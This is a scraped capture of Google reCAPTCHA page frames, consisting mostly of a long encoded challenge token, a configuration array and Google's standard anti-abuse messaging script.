QrDr05Jw5hjcDTCi8Kswqw0I8OYwpUvwpXDt1PCvBBbI17CuMKnFMOyRU/Dt1vDmC4ow7fCuWtmNMKVwpZhUDnDn8O3woHCjcKUw67CpMO8WsOdHMKmWsOpccOUwqdadMOzUDwcwoLDlXfDtsKMfMOWw7ULe8O6QcOFwqxbw7cJw5/Cg8KPQg3DpjjCoT8JwqjCp1LCscOgS8OjwrQSMsKACTRvw7ETdMOJJz8ESBpow67DrcKgw7vCgGUCQMKMwrNOPlXDkQUSXsOYUcKLwopgwppBw68ewpnDt8KIE8O0UMKiwoXDpkbDjVhgwr3Cp8O3BsOCS8OheMOkUsO5OcKeWMO/KC9ZUcOCJwVjRGNswqR4HsKGw5HCtcOlw4bDgkHDtTLDlMOXVcObZVN0w5QhTjcpXcKEwqxWLcOuw63DqMK+I1ogQsKxwrfCp39qwoXCh1nCqiIiwrNUHCs9wpjDmjZaZljDrioyw6HCuyHCu3sWw5JJFMOTw7TDvh/DjcKWw7MJwq3CsWVJwohCQsO4cMOVdsKucEjDpjZ3CFYJP8OZMyguw5bCqE/DgMKIw5fCtsKacwAjw452w5xZeV5Vw6zDmWrCp8KpPHLCvhjCpX7CssKXN1YhM1YTwp7Cn8O2acKKwp7Ci8KnAsKofcKYGxzCtcKRHnDClcO1EQ1Hw7Iffw43woRawpIcE8Oxwpc1w7nClcONwpoNHkvCikVtGS/DmVvDosK5w4fDnsOPDcOAwp/Dg21nw5FlRMKbw6dQe0LCu8Kfe8K3wrknwqBRdXAjZsO9wprDmcOdccOhIsOyw4LCsBINw6zCvMKyHsKSMA/[base64]/wp0kwpd1w61Kw5PDrsOFw77Dh8KRegDCnQoyRHpzCAcLwrJLwoAjwrliw5ZiKh7CuFrCvcO0woUBw4Vdw5XDmWoDw5LCtwHDucKPw6zCkn/DizHClMOpNT8eLcOrwoRbw6nDpsOOwpUsw6VLw60tG8KywpPDpsOTS3rDn8K0w68Xw4XCihJCw4jCjMKyOmlgRgvDtWAQZMOVCD/DnsOXwrHCuyDChMOSwpDCqsK2woQ3YcKKb8OHD8OswozDgWhuwrJZwqPCp0c8TMKFacOXfzfCvGgeOMKYwobDv8O0Hh0FIljCiB/CoGfCnG85MMKiVcO6XW/Cq3vDvCrDqHHDj8K3VcO3woTChsOXwrNePzrDrMO8D8OUwo/CuMKBDsKgUzFQZlXCrsOwH8OrHV0Jw7Vhw5PDgzMqw6fDo8KcwpEgw6YAVFI3IUZkw5VswpvCgUAxT8KRw7HCpmgrGgPDgQBqU8KGU8O5LAvDi8OYw4MiO8KsfR9Nw4lgwozDt8O7GhvDn2LDq8K2MXgkw7/[base64]/wr/CpMOYOMOhPDtNPMO0w7DCngrCuwkgwrzDkMKMwp/CicOtw4bCvsKBwociw4PCt8KIIcK+wqvDpgg6woojSGjCjMKvw7fDmcKqX8OBf3bDlMOnATXDgRnDosOZw5toB8KWwp/CgU/[base64]/wprCv2TCpsKtwr47w7I5wqbDnGRyD8OhPn89w6lJw4Ukw7rChSAZRcKlw451wq3Dl8OZw5PCvT0FLCjDgcKMw55/w6fCkwk6Q8OUEsKrw6Nxw4gXSTrDr8OGwpLDgTUYw4bCkEFqw5vClhd7w7vCmEMKwod5PG/[base64]/Dm8KXNnoPKsKOTMOHwrPDpQzDiMKew53DmcORw4jCsFdQd0sewrcqfDnDk8Kfw5Auw4c9w7IrwrbDqMKGKSAkw6tww7jCs0XDmsO2GMOSIcOewojDhMKfZ3YBwqgibHwBPMKLw4fCkxPDlcOEwq16CsKzAQRkw5DDkmHCuQLCpE/DkMOawpxDCMOXw73CrsOtVcOXwooaw67CulDCpcOEV8KOw4gIwrFACEEUwqXDlMOBaBMbwqA7w6vCo1xlw7YmRi8Bwq0rw7nDtcKBZGA2GBXDq8O6w6B0QMKIw5fDtcOsHcOgX8OhKMOrHm/[base64]/[base64]/RljCsVA5ccKxw6FJLsO+DGrCnMKnwq3DqgnCmcOgwp1Kw7VMT8OmTcK0w63DrsO3SjHCmMOKw6HCtMOCKArCgHjDnht1wpA/wpLChsOeLWXDjDDCq8OFOSnCi8OPwqAEHcObw5d8w5heXEkpTcKXdn/CrMOdwr9nw4vDtsOVw4oYKVvDln3CkUtVw7cdw7MWLDwNw6d8QWjDgT0Ew4XDuMKzWUtzwqRJwpQNwpbDj0PDmjjClsKbw4DDmMKVdipqe8Oswq7DjXnCpgw6FMKPQcONw65XHsOPwrXCucKYwpTDiMK0KC1WSw3Dq0DDr8OdwoXCtVZLw77DksKdMk/Ci8OIecOuJsODwr3DjC/CsQJsanjDtkQbwpfCh3Jgf8KLLsKncmHDiEDCiFUpSsO8BcO5wpPCnUMMw5TCq8Khw71aDjjDqmhGHDrDtDQ0wo/[base64]/w7XDuhDCsMOOw713CVl7wrcPK8KkT8Osw4YgwrwXFsKPw5DCuMOKOcKwwppoHCzDpnVNEcKIdwDCo1slwpnCq0cJw7h9JMKXanbChBrCt8OgYkbDnVZ9w4kJT8K0WMOuQGoNEQ/Cg0PCtsKvY0LDnl3CuG52EcKKw7dBw4XCr8K+Ew4hCjEhN8OAw4HDlMOXwrHDgm9Pw71HbnXCq8OsDkfDhsOsw7khLsO/[base64]/DghZ5F8OQwrLCj8Kfwr/Cpxw9wpbDs8KfRsOxwpJEAyPCqcK8SQwYw6/DsSLDsSBkwoJkAUxuRHzDu1XCi8K4NQDDvcKUwpMoWsOfwobDtcOlw5nCpsKRw6jCi0rCt1TDpMOAXFvCqcOJfB7DocObwobCjXjCg8KhNiDCqMK3f8KawpbCrDHDlEJ3w7IaIULCvsOdV8KCbMO2G8OdDcKhwp0MBFbCpS7DnMKFB8K2w6/DlRDCuDcnw4fCucOQwoLCj8KLbTbCmMOqw6NIIgjCr8KrAHxvS3/DtMK6YDMWQsK5J8K0bcKuw77Ch8OSbsOJX8O0wpkCdXbCo8OnwrfCpcOew4wowpTChw9mH8KGMQTCjsOPUQ5bw4xowpVGXsKgw50Kwqdawq7Cgx/Ds8KRYcOxwr1XwqU+w63CiB1zw4TDiHDCi8OJw71zaD5Uwq7DiHgEwqJ3asOhw5bCnmhOw4LDrMKDGMOxJz/CniHCqT1fwoF8wpYZL8OfeEgmwr7Cm8O3wr3DrMOYwqrDusOCDcKOVcKEwqTCm8KHwoXDvcKxM8OBwr0/wpBtZsO9wqzCr8O/w6nDnsOcw6vDqBA0wrfCgXlMAw3CqS3CkjoLwqDCrsKpcMOIwpPDpMK6w7gxQWLCoxPDosKywoDChR1HwrgBfMO+w6LCmsKIw7LCiMKVDcO5BsKkw7LDp8OGw6nCmyrChUACw5HCuUvColJBw7/CkAhbw5DDq2Fpw5rChW/[base64]/DhCt2PcOVIsK3w5pGN2EGBVLCpi56wq7DsHDCmsK/Yk3DosOYA8Ouw4vCj8OPHcOXQ8OzPiLCgsOpFnFMw647BMOUGcOxwoXDkxobKknClR89wpJ1wpIbfTo0GMODcsKFwphbw4Muw416dMKIwrJrwoNtRMK1FMKcwpQZw5XCu8OtIFBIHmzCh8O/wqbDhMOCwpjDg8ObwpIxOFLDhsOGeMORw4HCnzIPXsKkw4loDWfCrsOgwpfDpD3Do8KAKCnDjy7ClHMtf8KWBzrDnsOxw50wwpzDoGw7D24TX8OXwrgNE8KOw4AeSn/[base64]/Dgx/CvTwxwqM9w6I8wpnDscKtwoZtw5XDhMKlw6rDo03Duh/DrWtEw61ELmbCp8O/w4jCi8KHw4nCrcOHX8KbNcOmw7vCt2fCvsKxwpUTwr3Dgk8Ow7/DtsKlQBpEwp7DuSTDsVzDhMOmw6XCrD03w6VRwqnCscOUJcKPScOoe2JDLwkxScK3w4w1w7UDWG41a8OENmcVIxvDhmd8VMONIRE7DcKJL2nDgmvCimUew5JKw7zCtsOJw59swq7DqwU0JkNnwonCnMOdw6zCombClyDDkcKywqJ/w6DDnixgwqbCii3DmMKIw7zDv2cswpsDw71Uw7rDun7DtizDu1jDssONDSjDrcKHwq3Dil8Yw4sVCcKRwr5pL8K0C8Obw4zCjsOMFHLDisOEw5wRw6hgw4bDkScaYyTDr8OMw73DhUpJF8KRw5DCqcKVOwLDvsOaw5VufsOKw5cXEMK/w7oOGMKWDi7DpsKzIsKZYFbDoG5HwqYrW1HCsMKswrTDpMOXwrzDusOtX2wwwrvDq8KswpEXVHrDlMOCMU/DisOmbRPDgcOiwoJXUsOHcMOXwp8HTVnDsMKfw5XDuyPCs8KUw7jCnlDDjcONwoEnSwRcLFh1wqPDqcONOAHDuhdAXMO0w7ZMw4U8w4FcGU3CkcOzN37CrsOSKMOxw5XCqSx5w6/[base64]/[base64]/GsKwwq7Ds8K8w7xjwrgeOsKGC3LDg8OZQsOxw4PCnAzCocKlw6APBMOWSTzCssOze1ZlEsO3wrvCqgPDgcOSHUEiwqnDo2vCsMKIwo/DpcOudAfDtMKowrTCqknDp28owrTCrMKiw78Two4nwrbCu8O+wr7CrH7DicOMwpzDkG99wqlnw6Agw4TDtcKEWMKUw5Azf8OdUMKoDBrCjMKKwrEew7nCkjvCuzUgQSTCkAQSwpfDjxBlVCnCmA3Dp8ONQMKywoIVY0DCh8KDNCwFwrbCucOTw6TDocOheMOkwrRqDW/CscO+f3s4w5TChH3CusK7w77DhVLDlknCt8KsTEFCFcKRw7AiIk/Cp8KGwqAgPFzClcKtdcKeOF0pPsKALzcfKsO+cMOdYg0HKcKMwrvDgsKjP8KOUCQDw5DDjDwOw7rCiRXDncKYw64HDl3DvMK+e8KaGMOkbsKQGQhVw4pyw6HCpTvDisOsPWzCtsKEwojDn8KWCcKmCkIQCMKDwrzDmj8/T2BcwpzDjsOIEMOmEFleKcOywrrDnMKqwpVsw6zDqcKdBwXDnVt0XT4GdcOPw7JDwrvDoV3DocKLCMOFdcOESEtmw5h9c2ZCD3wRwr8Qw7/Dt8KkDcOZwrjDhmrCoMOkBsOow41Hw4ULw4UCUVoqOjzDnCgoUsKJwq5eSjzDi8OLUlJIw5VZfsOPHsOIdzFgw48YNMOQw6bCvcKBezfCvcOZWlwxwpIZeyMDVMK4wofDpXlTb8KPw73CiMKUw7jDiwPCtMK4w4bDisKXIMOOwqXDocKaEcKiw7HCssOlw5o/GsONwrJKwpnCvTIbwqBfw7wRwoA0ZwXCriRow7AeMMO8acOGIcORw6Z7CMKnXsKow4zCisOqWsOHw4XCuQ1zXnzCr1HDozDCjcOfwrFxwqQkwrEqCcKrwoJNw5xrPXbCk8OwwpHCjsOMwrvDi8OowoXDiWjCgcKAwo94w7EtwqrDiU3CrDHCog0mUMOSw5BDw7/DkibDg23ClDwxGH/DkELDpmkIw5VbQG/[base64]/[base64]/DnsK4w7Nhw4oJdMOCw7k0wrTCnsKtIXfDvcOwS8K+GsK/[base64]/DlMKww7AEXyQGw5gDMsO7G8KHBMKWwpd3wpfDlsKewqBfBMO5wpfDqzt8wp3DhcOZA8KRwpw7bsKJUMKTAMOyTsOfw53Cq0PDqcKsPMOHdRnCki/Ch0knwq1lw47DvFzCv2zCl8K/UMOucjfDuMKkesKyY8KPEDzDhcKswp3Cp0YIMMKkHsO/w7PDmgTCiMO5woPCgcOETcKHw7rDpcOJw43DjEsDIMKjKMO/HwcKYcOtQyDDsC/DhcKeesKYRMK1wrjDlMKgIQjCk8K8wrPCjDRKw6rCuG8xTcOVdyBBwojDnQjDusKcw5rCpcO4w4p8KMOAwrbCrMKpCcO+w7ADw5jCm8KEw5/DgMKvLgpmwo1AQSnDgk7CtmjCihPDtFnDhcO7Ygwtw57CgXbDhH4IbxHCs8OED8OEwovDrMOgHsKKw5jDjcOKw7wVX1w+RWozEQ8vw5HDpcOQwqzCtkg/R147wrLDhTwxfcO+CXJjX8OKLHM3EgzCnMO7w6glKXjDjkbDlmHCkMO8cMOBw4YXV8Orw6nDpmHCpgfClTLDoMKOLm07wpFNw53Ct3zDtwAdw71hDTE/[base64]/w7PChcOww6IGecKWHjfCgMKlABnCsMKQwonCriPCjMOmKXB7BcO2w7TDh28Lw7nCgMOresODw55xOMKsGm/[base64]/DhMKMw7fCoTgcwqQrcMOgw7I5w5dcIMKyBMKmwpVOJlUvEMOkw7R7YsKNw5zCmsO8DcKAGsOLwr/Cl28pDDEmw4EgSkHChAPDuGcJwpnDlWQOJMOkw5TDk8OfwrBSw7fCoEFzPMKWW8K2woJTw4rDl8KAwqvCk8Okwr3CrcKTPTbCkkZzPMK8NWAnZ8O6ZsOtwq3DlMOBMA/[base64]/woDCisOgw5/CsEfCjH4JJcKnRcKfYMOhE8O8BsKAwoJmwrJKw4jDscOrYC5DfsKpw7TCpXHDq1BwOMKtF2EDCBDDmmIbPXjDlSLDpMKQw5fCjW95wovCpxwCTElwccOMwoIow6Nxw497P0jCgFkrwpNvI23CiRPCjDnDgMO8w7zCs3RvJ8OGwrDDl8KTLQMKWUBkw5YkQcO4w5/CmUFWwqBDbS9Ow4NIw4jCohUiampNw5ZOL8O6GMOaw5zCnMKqw7p+w5DCkw/DpcOZwqgbOsK6wol1w7puBVFUw58LYcK1OhTDnMOLFcO5cMKeMsOcBcOQSTHCrcO7JMObw5UgGzMWwpDCvmfCqD7DncOgCSPCsUMDwrpjGsKcwrwSwq5jTcKnbMOlJiQ3OBckw6wkw4bDijzDn0U/w4vCiMOJVS0TesOaw6vCtnUjw4IZUcOow73CicKPwpDCn1/ClC0ee1lWWsKSG8OjQcOOdcKAwqxjw74Lw44LcsOjw6V6DsO/W2x/TMO5wq8Qw7jCrQw+DxdGw5UywrDCqjNSwpjDv8OdFXccAsKqN37CgCnCgsKPe8O5K0vDim7CssKuXcK/woN/woTChsKmEFbCrcOeaGVjwo1WQHzDkWrDnC7DtFHCsk9Jw4Mhw416w5tmw6ASw6HDqsO7TcOkfsKwwqvCv8K7wrIgbMOlOiLCrcOfw5/Cq8Kiw5hPJ1LDnVDClsOlaSgnwp/Cm8K7PzPDj3DDgztjw7LCicOUOghEQ1otwqojw73Cghk+w78DT8OvwoQkw78ow47DsyJow6Ykwo/DmVJHNsK8I8KbNznDl0R7ecOhwp9bwrHChxFzwpBJwrIyacOqw5dKw5PCoMK2wo0LGHrCilTCq8OTckvCs8OOE1LCn8KkwowLfioNLQILw5dJfsObGkMET1UkIMOOcMKrwrQXfyXCnWxDwpQywrJiw6jClF/CjsOARx8QPcK5M3VtIlTDkl52b8Kww6kgRcKcM1TClRcOMinDr8Khw5TDjMKww6bDl2LDhsKqW1jCm8O2wqLDtcOKw5JeKXsJw6xLD8ObwopFw4M1L8OcADTDp8Kjw7bDr8OVwofDuBtjw4wEEcO4w6/[base64]/DvA8FYHTCicOSw6oLwq8qFBJidMONw6rDq2DDjsKdUcKMQcOHM8O4ZSzCn8Ouw6rDlSchw6jDuMKcwpvDpzROwoDClMKHwphkw4J5w4XDhlwGB07CkMOtZMOpw6JRw73DsxXClH01w5RWw4bCkRPDgwJJIsO7HW3ClsONCTLCpjYkLsOYwrbDh8K2AMKuPmtIw5h/GsO7w57CgcKmw5TCk8KPZkNgwqjDk3BTDMKSw5PDhyIxETTDu8KQwp80wpPDhFpPAMKcwpTCnBbDsGVfwpvDosOBw5vChsOqw7w/dsOUe0I2c8OebXxaLDoiw7HDugdswq5WwqZ/w4/DgiVKwpXCpjZswpRswplgez7Dq8KJwoppw51yNQcEw4x2w6/DhsKfIAREJnLDjnjCo8KWwr/DlQ1Qw4cWw7vDoDbCmsK+w7DCg3JIw65iw40vK8KiwrfDmBrDslsWfHtGwp3CojvCmA3CqRAzwoHCkybDt28/w6g9w4fCuQbChsKEXsKhwrPDjcOLw4ISST9Sw5VPGcKxwrjCgnTCo8OOw4cVwqfCnMKawpzCp2Nqwo/DiWZlYsOVKywmwr7Dr8ONw6fDjStzLsO5AcOPw7UCScOTLSldwoMPOsKdw6RZwoEEw6nDth0Pw6/CgsKOw6jCs8OUdk80AcOOPzfDuzDChiF9w6fDoMKXw7nCuTbDrMOgejDDqsKQw7jCrMOac1bCuXHCig45wp/ClsOiJsKZXsOYw7F5woTDqsOVwo0wwqHCo8KLw7LCsSzDn3x8HcOhwo9KenvCgsKLw6/CqcORwqjCmhPCkcKCw7rDpxrCuMOqw5XChsKtw51VGR1RFsOhwrsTwr5RAsORLRgYWMK3BUbDgcKYP8KKw5TCsi7CowdWY3hxwovCiCwMeQvDt8KtNATCjcOFw4dQZnvCqH3CjsOIw5IHw4rDk8O4WVbDrcKPw7EiWcKswojCssKcAgInTlXDo3RKwrx5PMKeCMO/wqUIwq5Yw6PCqsOhOcK1w55EwrLCkMORwrQLw6nCrE3DkcOhC29ywozCihc/[base64]/woTCpWNVwqHCn8KiB3Nhw7/DiMOiVMKKMQHDsB7Cnj4wwo9PTHfCm8ONw6hNZFzDhT3DpcOiH1LDo8KYKjZvE8KTDBpAwpXDvsOdBUc3w55tbAEUw6saVAnDusKvwoMPN8Onw6vCisKeIAjClMOuw4fCtg/DrsObwoUhw50yGnLCnsKbBMOaex7Dq8KTVUDCqsO/w55dDwcQw4QLD1VdKcO/wodVw5XCtsOmw5VaSW3DmjxdwpZow7NVwpItw5pKw6vCjMOxwoMEX8OXT3zDicK2wqZdwoTDjmnDisK4w7oqJVlNw5HDuMKIw79TBh52w63CqVPCu8OzeMKqw7zCqUFzwqF6w5g/wqnCrsO4w5l2aHfDihLCs1zCucKLCcKUwoUywr7CucO3HVjCpGvCnjDCo1jCjMK5b8OhKcOiV1HCv8O+w7jCpcOxDcKzw6fDi8K8dMKcHcKlP8ODw4RZFMOLH8Olw6bCksKVwqM7wrREwqM9w4Yfw7PClcKAw5fCjMKMTyIqIyJNc39nwoQAw5PDp8Osw7DDmR/Co8OoMxI4wpJSdkglwplDRlPCpTzCrz0Xwpl6w7QpwqR0w4ZGw7rDkRNgXMOJw6rCoSF8w7bChlXDtMOOXcKYw7PDksKVwrDDnsOYwrPDgRbCmk90w7DCg355E8O9wp4DwqzCrUzClsO3VcKowonDm8O/LsKNwqJsMRrDpcOdNyN6I3VDPFAhLnrCj8OHR1QXw4Nswr0QJgplwprDtMOiSFBWMsKpAFhlXDcvJsOcJcOQLsKgWcKwwqsiw5pWwqYzwqd5w5xheA4dMGJkwpJFeTrDmMOJw6V+wqPCiHbDkxPChsOEw43CoC/Ci8OsTMOHw7JtwpfDg2AzSDZiI8KwLFshNcObGcKbOQLCmjbDoMKvIQgSwoYIw6hEwrvDh8OTR3sOXcKPw4fCgBDDhgXDisKWwpzDgFpMeykqw6JlwojCox7DvU7CtREQwq/Cq1LDvlfCiQLDqsOtw4sAw4RvC2TDqMK1wpc/w4JwFcKPw4zDp8O1wqrCmAZGw53CtsKPOsOAwpnDtMOdw5Brw4/Cl8KUw4Q0wq7Cv8Olw5AvwpnCp3ANw7TCosKDw7Znw7Ilw7sKD8OjeQ3DnHHCsMKMw5kkw5DDi8KzdhvDpcKBwrbCkkVQNsKFw5JCwrbCq8O6aMKyF2HCti/CowvDlmE/OcK7exbCkMKSwoF0wpc9bsKHwqjCmDbDtMOCF0TCv3M7CcK6aMKzO2HCiRzCsmHDpl5vZMKOwpPDrTtVDWxVdAVhRzVvw4l/GR/DnFTCqMK4w7LChnoVbUbDuzQYJDHCu8Oqw68raMOSUVw2wrtWVlR+w4TDiMOlw5/CvEcgw51oehcawpkjw4LChjpjwrRJJMK4wojCtMOVwr8+w7ZQN8O4wqnDt8KpZcO8woHDu0nDhRfCscOPwpHDgQ8tMg9KwrfDkCDDn8K8Di/CpQdNw7/DnCPCrDIew7dUwpvDv8OPwphtwr/CvQ7DocKmwqg/FFVrwrYtdMKnw7LCnEbDm0rClAXCncOhw7tbwpLDnsK8wrnDqT50OsKRwoPDlcKYwpUbKBjDn8Ouwr0PRMKjw6fDmcK9w4fDtsOsw5LCmBPCgcKlwp9/w4xPw4QDScO9DMKLwqliAMKDw4TCo8Oxw60Jbz8ydi7CqErCpm3DrFTCtnMwTsOOQMOsOcOaTT5Qw5k8FTvCkwnCtsOSFMKHw5bCqGpiwrVMPsO3A8KEw5x7T8KbRcK1AW9Pw5ZAIiBkQcKLw6jDhRTCs29hw4fDmMKUScOXw5/Dig3CoMKtXsOeLj5gOMOVXzJww74owqQLwpJ0w7Ydw65NQsOYwqwjw7rDvcKJwr12wrHDszFaXcKHK8OHG8KTw4fCqQYHZ8KnGsOac2HClETDl13Cs1xsNXXCtj0zw6TDll/CoXEfRsOOw53DscOEwqPCqR9gIcOpEytEw4tEw7bCizvCusK0w4M2w5/DicOIY8O/C8O+ccK6V8O1wroKZMOwImg9YsKHw6jCoMKhwqXCisK2w6bCqcOoMlZgB2/ChcO2GWgUTR06BQZdw5fCjsKvSw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22gl6bYAKuw2Gx3roRiXvpzY0T/x8ZLUIb20GtyDUX+Zg\\u003d\x22,1,0,null,1,1763188437785,0,0,[167,5,98,136,250],null,[175,213,152,146,245],\x22RC-qDoLnGw541V8ow\x22,null,null,null,null,null,\x220dAFcWeA4oUAYVrY_NpEMVf8ZunpQJLjlXpUlKGhcim-iY8X62RrTuMqT9Dcqga_DJjbkvp4hUtUEGDWYakjYZRXybtpErP2TkdQ\x22,1763271238002]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QyXWxI-R-X6BafR3t3In5w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763184843455');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>